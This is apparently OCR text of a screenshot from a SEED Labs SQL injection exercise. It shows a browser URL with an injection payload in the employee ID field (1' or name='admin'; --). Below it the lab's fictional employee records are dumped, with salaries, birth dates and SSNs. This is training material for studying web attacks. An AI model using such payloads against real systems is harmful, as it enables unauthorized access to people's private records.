 Welcome to Utah State Uni... Welcome to Utah State Uni... seed-packet-sniffing/spoof... ff - pravalli1703@gmail.co
www.seedlabsqlinjection.com/unsafe_credential.php?EID=1'+or+name%3D'admin'%3B+--+&Password=a
Most Visited Getting Started Seed Labs
Alice Profile
Employee ID: 10000 salary: 20000 birth: 9/20 ssn: 10211002 nickname: email: address: phone number:
Boby Profile
Employee ID: 20000 salary: 30000 birth: 4/20 ssn: 10213352 nickname: email: address: phone number:
Ryan Profile
Employee ID: 30000 salary: 50000 birth: 4/10 ssn: 98993524 nickname: email: address: phone number:
Samy Profile
Employee ID: 40000 salary: 90000 birth: 1/11 ssn: 32193525 nickname: email: address: phone number:
Ted Profile
Employee ID: 50000 salary: 110000 birth: 11/3 ssn: 32111111 nickname: email: address: phone number:
Admin Profile
Employee ID: 99999 salary: 400000 birth: 3/5 ssn: 43254314 nickname: email: address: phone number:
Edit Profile